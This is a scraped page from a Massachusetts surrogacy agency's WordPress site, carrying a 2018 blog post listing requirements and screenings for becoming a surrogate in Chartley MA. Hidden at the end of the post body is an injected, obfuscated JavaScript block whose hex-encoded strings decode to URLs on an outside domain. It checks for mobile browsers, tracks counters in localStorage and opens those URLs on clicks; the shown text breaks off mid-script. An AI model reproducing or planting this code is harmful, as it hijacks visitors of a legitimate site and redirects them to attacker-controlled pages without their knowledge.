		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyinmassachusetts.com/?wordfence_lh=1&hid=1C8A260F33E469F0E831721E8718DE5B');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61588123-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T33ZEWYT53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T33ZEWYT53');
</script>

</head>
<body id="blog" class="post-template-default single single-post postid-2750 single-format-standard main">

	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:6174108730">(617) 410-8730</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-footer-menu" class="menu clearfix"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://surrogacyinmassachusetts.com/">Home</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://surrogacyinmassachusetts.com/surrogacy-contact/">Contact Us</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyinmassachusetts.com"><img src="https://surrogacyinmassachusetts.com/wp-content/uploads/SurrogacyInMassachusetts-Logo1.png" alt="Surrogacy Agency in Massachusetts"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyinmassachusetts.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyinmassachusetts.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyinmassachusetts.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyinmassachusetts.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyinmassachusetts.com/surrogacy-in-massachusetts/">Surrogacy in Massachusetts</a>
	<ul class="sub-menu">
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-boston-ma/">Surrogacy Agency in Boston MA</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-worcester-ma/">Surrogacy Agency in Worcester MA</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-springfield-ma/">Surrogacy Agency in Springfield MA</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-lowell-ma/">Surrogacy Agency in Lowell MA</a></li>
		<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-cambridge-ma/">Surrogacy Agency in Cambridge MA</a></li>
		<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-new-bedford-ma/">Surrogacy Agency in New Bedford MA</a></li>
		<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-brockton-ma/">Surrogacy Agency in Brockton MA</a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-quincy-ma/">Surrogacy Agency in Quincy MA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-lynn-ma/">Surrogacy Agency in Lynn MA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-fall-river-ma/">Surrogacy Agency in Fall River MA</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-massachusetts-laws/">Legal Advantages for a Surrogate Mother in Massachusetts</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyinmassachusetts.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-massachusetts/">Become a Surrogate Mother in Massachusetts</a>
	<ul class="sub-menu">
		<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2180"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-boston-ma/">Become a Surrogate Mother in Boston, MA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-worcester-ma/">Become a Surrogate Mother in Worcester, MA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-springfield-ma/">Become a Surrogate Mother in Springfield, MA</a></li>
		<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-lowell-ma/">Become a Surrogate Mother in Lowell, MA</a></li>
		<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2174"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-cambridge-ma/">Become a Surrogate Mother in Cambridge, MA</a></li>
		<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2175"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-new-bedford-ma/">Become a Surrogate Mother in New Bedford, MA</a></li>
		<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2176"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-brockton-ma/">Become a Surrogate Mother in Brockton, MA</a></li>
		<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-quincy-ma/">Become a Surrogate Mother in Quincy, MA</a></li>
		<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-lynn-ma/">Become a Surrogate Mother in Lynn, MA</a></li>
		<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-fall-river-ma/">Become a Surrogate Mother in Fall River, MA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacyinmassachusetts.com/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacyinmassachusetts.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacyinmassachusetts.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacyinmassachusetts.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacyinmassachusetts.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacyinmassachusetts.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacyinmassachusetts.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacyinmassachusetts.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacyinmassachusetts.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacyinmassachusetts.com/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://surrogacyinmassachusetts.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogacyinmassachusetts.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2750" class="g post post-2750 type-post status-publish format-standard hentry category-how-to-become-a-surrogate tag-how-to-become-a-surrogate tag-how-to-become-a-surrogate-in-chartley-ma tag-how-to-become-a-surrogate-mother tag-how-to-become-a-surrogate-mother-in-chartley-ma tag-surrogacy tag-surrogate tag-surrogate-mother tag-surrogate-mother-information tag-surrogate-mother-qualifications tag-surrogate-mother-qualifications-chartley-ma tag-surrogate-qualifications tag-surrogate-qualifications-chartley-ma tag-surrogates">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">How to Become a Surrogate in Chartley MA: The Guidelines</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">October 28, 2018</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacyinmassachusetts.com/author/jsadev10/" title="Posts by JSADev10" rel="author">JSADev10</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>October 28, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacyinmassachusetts.com/category/how-to-become-a-surrogate/" title="View all posts in How to Become a Surrogate">How to Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-chartley-ma/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>If you do figure out that you want to develop into a surrogate in Chartley MA, there are some really precise demands that you definitely need to take care of. You also need to show whether you are physically and mentally able to tackle all that comes with being a surrogate. When you apply to become a surrogate in Chartley MA, the qualifications are very particular, and any trustworthy establishment will make sure that you do so.</p>
<p>[ssad ssadblk=&#8221;Ad 6&#8243;]</p>
<p>These qualifyings measures to become a surrogate in Chartley MA were set by the American Society for Reproductive Medicine and are considered to be a mandate. While you may not fulfill all of these needs, you might meet some of them and can work toward filling the others&#8211; sometimes, an agency will aid you get there. If you are ready to get started, call us without delay at (617) 410-8730.</p>
<h2>How to become a Surrogate in Chartley MA</h2>
<p>These reasonable requirements to become a surrogate in Chartley MA are as follows:</p>
<p>&#8211; You must have formerly had at least one successful pregnancy without any issues.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in good overall health&#8211; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific pharmaceuticals go against the criteria as well.</p>
<p>&#8211; You are of a healthful weight with a BMI that is within the &#8220;normal&#8221; range. Some agencies in Chartley MA will allow a small wiggle room with your weight, especially if you are taller. Even so, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be fiscally stable on your own, and not on any kind of public services for housing, food, medical care, etc.</p>
<p>Of course, there are other criteria to become a surrogate in Chartley MA as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby safeguarded. Perquisites are important for all people involved in the process.</p>
<p>If you intend to become a surrogate in Chartley MA, you should not want to have any more babies to add to your own family. While it is abnormal, sometimes there is something that can go astray that will render you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes nursing is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most importantly, you want to verify that you are healthy enough to become a surrogate in Chartley MA This includes being mentally and emotionally healthy enough to carry a pregnancy that will not be your own.</p>
<h2>How to become a Surrogate in Chartley MA: Evaluations</h2>
<p>You will be checked and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a recognized surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>Screenings To Become a Surrogate in Chartley MA The most fundamental process before entering into the pool to become a surrogate in Chartley MA is to have medical and psychological screenings. The fertility clinic will necessitate any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give specific information and facts about your health and wellness, your pregnancy records, blood work, and assessment results.</p>
<p>[dyna dynami=&#8221;Template 6&#8243;]</p>
<p>As far as the mental screening goes, you will work with a certified psychologist who will test you on many different factors. Often, examinations to become a surrogate in Chartley MA will first consist of an email exam and then a call. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undertake some excess testing. The purpose is to distinguish whether you are of sound mind, have good intents, and do not have any psychological hardship. Once again, the security of everyone is so important.</p>
<p>It is also essential to note that outstanding people can&#8217;t be surrogates, it is not something to find stigma in or feel bad about.</p>
<h2>How to Become a Surrogate in Chartley MA Contact Us Today</h2>
<p>If you are looking to become a surrogate in Chartley MA, you want to contact us right away. This can be a time-consuming procedure and you don&#8217;t want to waste any time, especially if you are toward older part of the age range. If you are interested in expanded help and advice, we can give you that. If you are ready to begin the process, we can do that as well.</p>
<p>If you are ready to set up the experience now, contact us at (617) 410-8730 to get started ASAP&#8211; or fill out the form.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 